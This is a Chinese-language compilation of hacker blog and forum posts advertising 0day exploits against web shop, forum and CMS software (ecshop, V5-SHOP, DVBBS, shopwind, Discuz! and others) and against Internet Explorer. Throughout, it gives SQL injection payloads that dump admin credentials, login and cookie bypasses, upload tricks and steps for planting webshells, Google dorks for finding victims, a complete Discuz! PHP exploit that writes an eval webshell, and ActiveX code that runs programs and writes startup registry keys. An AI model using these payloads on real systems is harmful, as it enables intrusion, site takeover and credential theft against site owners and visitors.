ecshop最新版(v272) 本地包含漏洞ODAY(鸡肋)

注:发布本文只是出于学习的目的,请勿用无非法用途!

很久前就发现了,今天发布出来吧,其实很简单,就是很多人没有注意这里:

直接看代码:

js/calendar.php

- $lang = (!empty($_GET['lang']))

- ? trim($_GET['lang']) : 'zh_cn';//没有过滤,很明显的包含漏洞 by: ℡Mr.LP

- if (!file_exists('../languages/' . $lang . '/calendar.php'))

- {

- $lang = 'zh_cn';

- }

- require(dirname(dirname(__FILE__)) . '/data/config.php');

- header('Content-type: application/x-javascript; charset=' . EC_CHARSET);

- include_once('../languages/' . $lang . '/calendar.php');//这里包含,需要截断 by: ℡Mr.

测试代码 :

// 需要 magic_quotes_gpc = Off

/js/calendar.php?lang=../index.php%00.(注意后面有个.)by: ℡Mr.LP

利用:

注册用户

然后上传GIF89a头的GIF文件欺骗,

然后包含 如:[img]http://www.lpboke.com/js/calendar.php?lang=../data/feedbackimg/6_20101228vyrpbg.gif%00.

V5-SHOP商城0day

此漏洞可威胁服务器安全,

暂且发布暴管理帐号信息,

影响版本:只测试最新的,旧版本也测试了几个,都OK。

程序介绍:.net 的在线商城系统

以下是测试EXP:

cart.aspx?act=buy&id=1 and (Select Top 1 char(124)%2BisNull(cast([Name] as varchar(8000)),char(32))%2Bchar(124)%2BisNull(cast([Pass] as varchar(8000)),char(32))%2Bchar(124) From (Select Top 4 [Name],[Pass] From [Web_Admin] Where 1=1 Order by [Name],[Pass]) T Order by [Name] desc,[Pass] desc)>0 –

暂未通知官方修补。

转载请注名本站原创!!

本篇文章来源于 Any_size|反入侵小组 原文链接:http://www.17hack.com/news/sort02/News-1219.html

无忧购物时尚ASP版 oday

FROM http://www.st999.cn

by 流浪的风

程序:无忧购物时尚ASP版

跟网趣一样的找回密码漏洞,username未过滤,导致注入发生,这里就不演示了,网趣的这个漏洞挺老的了。

另外一个跟shopxp一样的TEXTBOX.ASP存在注入漏洞

Action=LCase(Request.QueryString("Action"))

newsID=Request.QueryString("newsID")

If request("action")="modify" Then

set rs=server.createobject("adodb.recordset")

sql="select * From shop_zhuanti where newsid="&newsid

rs.open sql,conn,1,1

If Not rs.Eof Then

Content=rs("Content")

End If

Response.Write Content

End If

newsid并未过滤,直接代入执行sql。

利用:

拿到用户名和密码,解密,进入后台,找上传点,存在着上传漏洞,直接拿shell。

进入后台,商品管理-商品添加-上传小图片,(广告管理-广告设置这里也有个上传点)在弹出的窗口中,查看源码,在action前面直接添加网站域名,并在后面

<input type="hidden" name="filepath" value="shoppic/st999.asp;aaa/">

把filepath的值修改为st999.asp;aaaa/

本地保存并上传,再查看源码就OK了

我就不搞了,刚刚本地试验还成功来着,http://www.tsjbb.com/这个就不成功了,提示写入失败,郁闷。。。

也不截图什么的了,老婆催了,出去玩了。。。

ECSHOP 2.7.X注入漏洞_20100507

看到有人贴公告了...我就发几个poc吧......

反正是要臭街的东西了....

goods_list&category=1&display=grid&brand=0&price_min=0&price_max=0&filte

r_attr=-999

23goods_list&category=1&display=grid&brand=0&price_min=0&price_max=0&fil

ter_attr=-999%20OR%20length(session_user())=14%20or%201=2 //判断session_user长度是否是14位

23goods_list&category=1&display=grid&brand=0&price_min=0&price_max=0&fil

ter_attr=-999%20OR%20length(session_user())=15%20or%201=2 //判断session_user长度是否是15位

第一个{inj}是要猜解密码的第几位.第二个是对应的ascii

利用方法:

访问

[url]http://127.0.0.1/category.php?page=1&sort=goods_id&order=asc&category=1&display=grid&brand=0&price_min=0&price_max=0&filter_attr=-999%20OR%20[/url][color=Red]1=2[/color]%20OR%201=2

images/200905/thumb_img/9_thumb_G_1241511871555.jpg

爆用户名的语句为

附件: helper.rar (6.03 K, 下载次数:150)



最新DVBBS8.0以上版本后台提升webshell 0day

转载请著名出处,char's blog http://www.mm9.com.cn/a/18.html

如果服务器支持PHP,那么,在版块设置里面对某某版块设置上传格式里面增加php,可以传成功。上传地址在后台文件管理处查看。

这次这个后台提权漏洞是上个星期无意中发现的。



1、登录后台,风格界面-模板导出 在附加说明处写入一句话木马



2、点击“导出”成功导出到skins下面的dv_skin.mdb



3、选择数据处理-备份数据库 如图填写



(../skins/dv_skin.mdb已经存在了我们的一句话,然后我们把他备份为XX.mdb-因为dvbbs8以上后,就对备份的数据库名称做了严格判断,只有当后缀是.mdb的时候才能备份成功,所以我这里填char.mdb 。中间备份数据库目录 以XX.ASP的格式写入,不存在,他就自动创建。这就利用了IIS6.0的解析漏洞了。我们看下面就能看明白)

4、点击确定,得到地址,使用一句话木马连接,后台获取webshell成功。

5.一句话木马地址 例: http://www.mm9.com.cn/bbs/a.asp/char.mdb

使用一句话木马连接端连接.

Author:Lan3a

转载请注明出处:http://blog.cfyhack.cn/

关键字:

引用

inurl:Search.Asp?Range=Product&Keyword=

inurl:ProductBuy.Asp?ProductNo=

inurl: (ProductShow.asp?ID=)

爆用户:

如果不行 试试下面的

爆密码:

如果不行 试试下面的



shopwind oday 分析

FROM http://www.st999.cn/blog http://forum.daokers.com/

BY 流浪的风 2010-4-15

程序shopwind网店系统1.02的

漏洞:cookies欺骗,上传漏洞,fckeditor编辑器漏洞

1) cookies欺骗进后台

程序做了防注入,防注入文件里过滤了post get cookie三种试,,我也就没找注入漏洞了。。。

看了下后台,竟然是cookie验证,文件是admin_judge.asp,源码如下:

<%

if request.cookies("admin_name")="" then

response.redirect "login.asp"

end if

%>

呵呵,,只要使admin_name不为空就行了,简单的很。。。

读取一下正常的cookies,并复制以下数据到啊D的cookie修改栏里,

visit=27743472; AQJXOZZHGGUGLWJSUNQM=RGQJLLVJKNHWGTOFRGZJNUXOPVMZVXFNYLDCTDYE; admin_name=admin

点击修改,见图

把login.asp去掉,直接回车登录,就进入后台管理页面了。。。



2)上传漏洞拿shell

点击商品添加,来到上传页面。

因为public目录下的uploadimg.asp文件做了图片验证,无法上传JPG格式的asp马,

直接cmd下用copy合并二进制就可上传,上传后的是a.asp;a.jpg格式,不改名。

而且还可以修改成这样的:admin/upfile/Upload.asp?action=ok&U_type=3&PicPath=a.asp

这个是需要本地构造,有兴趣的朋友还可以研究一下。

会在网站的根目录下会生成个imagesa.asp的文件夹,呵呵。。。上传漏洞危害太大哦。。。



本人愚笨,在YD的闷豆他们提醒下,才发现自己的平台搭建错误,用的是netbox,怪不得不能解析,又在熙雅MM的演示下,才悲哀的发现,原来自己一直喜欢用的那个一句话,还真不如lake2的一句话,所以,为了大家跟我走同样的错误的路,我直接上传上来了。。。

上传文件中的a.asp;.jpg就可以了,密码是st999,我的blog是http://www.st999.cn/blog,大家别社工我就成了,呵呵。。。

3)Fckeditor编辑器漏洞

这个洞不用说了,大家都知道的。。

利用:fckeditor/editor/filemanager/connectors/asp/upload.asp

利用源码:

<form id="frmUpload" enctype="multipart/form-data" action="http://www.st999.cn/blog/admin/fckeditor/editor/filemanager/upload/aspx/upload.aspx?Type=Media" method="post">

Upload a new file:<br>

<input type="file" name="NewFile" size="50"><br>

<input id="btnUpload" type="submit" value="Upload">

</form>

把www.st999.cn/blog改成你要拿的站的网址就可以了。。。

GOOGLE搜索关键字:intext:Powered by ShopWind

大家也可以换成别的关键字,搜索的程序也许会更多,好像是可以通杀这个程序的吧,我也没时间去试,熙雅这家伙已经去批量了,不知道还剩多少可以给大家玩呢,反正我是不搞批量的。。。

附件: lake2一句话.rar (15.62 K, 下载次数:63)

云起企业建站系统通杀oday

文章作者:围剿

文章来源:邪恶十进制--中国邪客 www.dosjj.com

为什么说是通杀呢

因为这个系统虽然是版本提高了不少 但是漏洞依然存在 而且很明显

使我等小菜爽了一把。。

话说无聊去代码网站下套程序分析分析

可到了这个云起企业建站系统 下载数挺多的 于是乎看了起来

首先看到了它的后台login.asp文件。。一看 边觉得蛋疼。。。

if request.Form("submit")<>"" then

if request.Form("userid")="" or request.Form("password")="" then

response.Write("<script language=javascript>alert('用户名或者密码不能为空!');history.back();</script>")

response.end

end if

set rs=conn.execute("select * from gly where uid='"&trim(request.form("userid"))&"' and pwd='"&trim(request.form("password"))&"'")

if rs.eof then

response.Write("<script language=javascript>alert('用户名或者密码验证失败!');history.back();</script>")

response.End()

else

if rs("IsSuper")=1 then

session(strSession&"uid")="s"

session(strSession&"uidn")=rs("id")

else

session(strSession&"uid")="n"

session(strSession&"uidn")=rs("id")

end if

response.Redirect("index.asp")

response.End()

end if

rs.close

set rs=nothing

end if

大家 看到没只用trim函数过滤了空格。这样一来就直接出现了从客户端传递过来的数据,直接带入数据库查询了,这样我们就可以用'or'='or'登陆了

真是啊 。。什么年代了 还有这样的情况。。。

再来看看进去后台之后的上传文件。。

部分代码:

<title>上传文件</title>

<link href="css.css" rel="stylesheet" type="text/css">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

</head>

<body bgcolor="#eeeeee" text="#000000" leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<form enctype="multipart/form-data" method="post" action="infopict.asp?fm=<%=request.QueryString("fm")%>&em=<%=request.QueryString("em")%>" name="form1">

<table width="100%" border="0" cellpadding="0" cellspacing="0">

<tr>

<td>

<table width="100%" border="0" cellspacing="0" cellpadding="0">

<tr>

我找了很久以为还是找错了上传文件 因为我没看到上传类型的过滤代码。。

但是 确定之后 就是这个文件 因此蛋疼继续。。。

那就是说没过滤任何文件了 直接可以传咯。。

实在不怎样 。。编辑器版本由原来的ewebeditor转换为FCKeditor

后台做了安全验证 FCKeditor利用不了的 但是往往程序员忽略了最重要的漏洞。。

google关键字:inurl:arti_show.asp?id=

后台地址:management/login.asp

万能密码登陆 'or'='or'

后台可以直接上传文件

Discuz! 6.x/7.x SODB-2008-13 Exp

#!/usr/bin/php

<?php

/**

* Discuz! 6.x/7.x SODB-2008-13 Exp

* By www.80vul.com

* 文件中注释的变量值请自行修改

*/

$host = 'www.80vul.com';

// 服务器域名或IP

$path = '/discuz/';

// 程序所在的路径

$key = 0;

// 上面的变量编辑好后,请将此处的值改为1

if (strpos($host, '://') !== false || strpos($path, '/') === false || $key !== 1)

exit("专业点好不,先看看里面的注释 -,-\n");

error_reporting(7);

ini_set('max_execution_time', 0);

$key = time();

$cmd = 'action=register&username='.$key.'&password='.$key.'&email='.$key.'@80vul.com&_DCACHE=1';

$resp = send();

preg_match('/logout=yes&formhash=[a-z0-9]{8}&sid=([a-zA-Z0-9]{6})/', $resp, $sid);

if (!$sid)

exit("哦,大概是没有开启WAP注册吧 -,-\n");

$cmd = 'stylejump[1]=1&styleid=1&inajax=1&transsidstatus=1&sid='.$sid[1].'&creditsformula=${${fputs(fopen(chr(46).chr(46).chr(47).chr(102).chr(111).chr(114).chr(117).chr(109).chr(100).chr(97).chr(116).chr(97).chr(47).chr(99).chr(97).chr(99).chr(104).chr(101).chr(47).chr(101).chr(118).chr(97).chr(108).chr(46).chr(112).chr(104).chr(112),chr(119).chr(43)),chr(60).chr(63).chr(101).chr(118).chr(97).chr(108).chr(40).chr(36).chr(95).chr(80).chr(79).chr(83).chr(84).chr(91).chr(99).chr(93).chr(41).chr(63).chr(62).chr(56).chr(48).chr(118).chr(117).chr(108))}}';

send();

$shell = 'http://'.$host.$path.'forumdata/cache/eval.php';

if (file_get_contents($shell) == '80vul')

exit("好了,去看看你的WebShell吧:\t$shell\n里面的代码是:\t<?eval(\$_POST[c])?>\n别告诉我你不会用 -,-\n");

else

exit("嗯,大概是该网站不存在漏洞,换一个吧 -,-\n");

function send()

{

global $host, $path, $url, $cmd;

$data = "POST ".$path."wap/index.php HTTP/1.1\r\n";

$data .= "Accept: */*\r\n";

$data .= "Accept-Language: zh-cn\r\n";

$data .= "Referer: http://$host$path\r\n";

$data .= "Content-Type: application/x-www-form-urlencoded\r\n";

$data .= "User-Agent: Opera/9.62 (X11; Linux i686; U; zh-cn) Presto/2.1.1\r\n";

$data .= "Host: $host\r\n";

$data .= "Connection: Close\r\n";

$data .= "Content-Length: ".strlen($cmd)."\r\n\r\n";

$data .= $cmd;

$fp = fsockopen($host, 80);

fputs($fp, $data);

$resp = '';

while ($fp && !feof($fp))

$resp .= fread($fp, 1024);

return $resp;

}

?>传说中的IE最新0DAY(IE的ActiveX远程执行代码2(不安全的方法))

来源:坏人咖啡的窝

这个代码会写入启动项,各位看官测试的时候注意了,不会当时生效,重启后可见效果!

测试代码:

<html>

<object classid='clsid:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B' id='target' ></object>

<script language='vbscript'>

targetFile = "c:\WINDOWS\system32\wshom.ocx"

prototype = "Sub RegWrite ( ByVal Name As String , ByRef Value As Variant , [ ByRef Type As Variant ] )"

memberName = "RegWrite"

progid = "IWshRuntimeLibrary.IWshShell_Class"

argCount = 3

D3V!L FUCKER="HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\"

germaya_x="C:\WINDOWS\system32\calc.exe"

his0k4="REG_SZ"

target.RegWrite D3V!L FUCKER ,germaya_x ,his0k4

</script>又一个IE的最新0DAY(IE浏览器wshom.ocx ActiveX控件远程代码执行)

来源:坏人咖啡的窝

这段代码在SP3+IE6下测试成功

测试代码:

<html>

<p align="left"><b><font face="Segoe Script" size="7">

</font></b></p>

<p>

<object classid='clsid:72C24DD5-D70A-438B-8A42-98424B88AFB8' id='target' ></object>

<script language='vbscript'>

arg1="c:\WINDOWS\system32\calc.exe"

target.Exec arg1

</script></p>

有兴趣的同学可以回去搞一下,弄个网马出来!

-----------------------

代码保存为html格式的,本地运行了下,还能跳出计算器,很强大,我的补丁都打了。。。

EdhBBS 0day

关键字: inurl:EdhBBS

漏洞文件:EdhBBS/FileUpLoad.asp

抓包上传的图片小马

按下图做修改:

clip_image002.jpg (55.7 KB)

2009-12-24 13:00

把JPG直接改为asp,不用在后面加空格

最后用nc上传提交就行了

nc www.xxxxx.com 80 <1.txt

clip_image001.jpg (9.9 KB)

2009-12-24 13:00

成功得到shell???????????

祝大家圣诞快乐(*^__^*) 嘻嘻……

udb311兄弟的提议:

UpLoads/2009-12-24(16-20-49).ASA ``````

本地构造也行哦。不用NC```

代码:

<head>

<meta http-equiv="Content-Type" content="text/html; charset=gb2312">

<title>论坛文件上传</title>

<style type="text/css">

<!--

body {

margin-left: 0px;

margin-top: 0px;

margin-right: 0px;

margin-bottom: 0px;

font-size:9pt;

}

input{height:19px;font-size:9pt;}

table{font-size:9pt;}

-->

</style></head>

<body scroll="no" onLoad="window.setTimeout('document.body.style.backgroundColor=parent.PadBgColor;',30);">

<form name="form1" enctype="multipart/form-data" method="post"

action="http://www.XXX.com/EdhBBS/FileUpLoad.asp" target="_self" onSubmit="ExtNameChk()"

style="margin:0;padding:0">

<input type="file" name="file">

<input name="ExtName" type="hidden" id="ExtName">

<input type="submit" name="Submit" value="上传附件">

<label></label>

</form>

</body>

<script language="JavaScript" src="

来源:16system.cn